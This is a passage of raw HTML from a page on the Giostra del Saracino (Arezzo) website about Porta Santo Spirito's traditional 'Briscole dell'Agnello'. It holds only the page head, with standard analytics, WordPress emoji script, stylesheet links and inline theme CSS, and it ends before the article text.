

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giostradelsaracinoarezzo.it/2019/04/porta-santo-spirito-le-tradizionali-briscole-dellagnello/
body_size: 22049
content:
<!DOCTYPE html>
<html lang="it-IT" class="no-js">

<head>

<meta charset="UTF-8" />
<meta name="description" content="Giostra del Saracino Città di Arezzo"/>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-47632512-26', 'giostradelsaracinoarezzo.it');
	ga('set','anonymizelp', true);
  ga('send', 'pageview');

</script><title>Porta Santo Spirito: le tradizionali Briscole dell&#8217;Agnello &#8211; Giostra del Saracino</title>
<link rel="alternate" hreflang="it" href="https://giostradelsaracinoarezzo.it/2019/04/porta-santo-spirito-le-tradizionali-briscole-dellagnello/" />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://giostradelsaracinoarezzo.it/wp-content/uploads/2017/06/favicon-saracino.gif" type="image/x-icon" />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Giostra del Saracino &raquo; Feed" href="https://giostradelsaracinoarezzo.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giostra del Saracino &raquo; Feed dei commenti" href="https://giostradelsaracinoarezzo.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giostra del Saracino &raquo; Porta Santo Spirito: le tradizionali Briscole dell&#8217;Agnello Feed dei commenti" href="https://giostradelsaracinoarezzo.it/2019/04/porta-santo-spirito-le-tradizionali-briscole-dellagnello/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/giostradelsaracinoarezzo.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='the-countdown-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/the-countdown/css/tcp.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/wp-attachments/styles/0/wpa.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wsp-main-style-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/wp-smart-preloader/assets/css/wsp-front-preloader.css?ver=1.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='wsp-style-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/wp-smart-preloader/assets/css/wsp-smart-preload-style.css?ver=1.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://giostradelsaracinoarezzo.it/wp-includes/css/dist/block-library/style.min.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='flowplayer-css-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/easy-video-player/lib/skin/skin.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='//giostradelsaracinoarezzo.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//giostradelsaracinoarezzo.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-menu-item-0-inline-css' type='text/css'>
.wpml-ls-display{display:inline!important;}
</style>
<link rel='stylesheet' id='mfn-base-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/css/base.css?ver=21.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/css/layout.css?ver=21.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/css/shortcodes.css?ver=21.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/assets/animations/animations.min.css?ver=21.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=21.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=21.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/css/responsive.css?ver=21.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A1%2C300%2C400%2C400italic%2C700%2C700italic%7CMetamorphous%3A1%2C300%2C400%2C400italic%2C700%2C700italic&#038;ver=5.2.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.2' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
@font-face{font-family:"Grenze";src:;font-weight:normal;font-style:normal}@font-face{font-family:"Grenze Medium 2";src:;font-weight:normal;font-style:normal}
#Subheader{background-image:url(https://giostradelsaracinoarezzo.it/wp-content/uploads/2017/05/parallax-home-1.jpg);background-repeat:no-repeat;background-position:center top}@media only screen and (min-width: 1921px){#Subheader{background-size:cover}}
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 768px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > 